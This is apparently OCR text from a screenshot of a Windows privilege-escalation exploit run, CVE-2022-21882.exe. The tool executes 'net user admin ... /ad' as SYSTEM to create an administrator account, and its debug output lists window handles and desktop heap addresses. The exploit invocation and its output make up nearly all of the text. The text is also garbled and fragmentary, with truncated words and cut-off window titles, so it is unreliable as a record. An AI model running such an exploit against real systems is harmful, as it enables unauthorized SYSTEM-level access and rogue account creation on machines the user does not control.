 [*] Trying to execute net user admin Admin123456 /ad as SYSTEM
[+] ProcessCreated with pid 1172!
==============================
The password does not meet the password policy requirements. Check the minimum password length, passwor
rements.
More help is available by typing NET HELPMSG 2245.
C:\Users\admin\Desktop>CVE-2022-21882.exe "net user admin Password123456 /ad"
CreateWnd
Hwnd:002908fe   qwfirstEntryDesktop=0000018E1FE109A0
BaseAddress:0000018E1FE10000   RegionSize=:00000000000A5000
Hwnd:000f04cc   qwfirstEntryDesktop=0000018E1FE0FDD0
BaseAddress:0000018E1FE0F000   RegionSize=:00000000000A6000
Hwnd:00270808   qwfirstEntryDesktop=0000018E1FE01DD0
BaseAddress:0000018E1FE01000   RegionSize=:00000000000B4000
Hwnd:00220b9a   qwfirstEntryDesktop=0000018E1FE61AC0
BaseAddress:0000018E1FE61000   RegionSize=:0000000000054000
Hwnd:002107ae   qwfirstEntryDesktop=0000018E1FE61C10
BaseAddress:0000018E1FE61000   RegionSize=:0000000000054000
Hwnd:002c072c   qwfirstEntryDesktop=0000018E1FE1E8B0
BaseAddress:0000018E1FE1E000   RegionSize=:0000000000097000
Hwnd:002c0084   qwfirstEntryDesktop=0000018E1FE1EA00
Project1
Ba...
Connected
Componen...
V18
CVE-2022-2...
rat...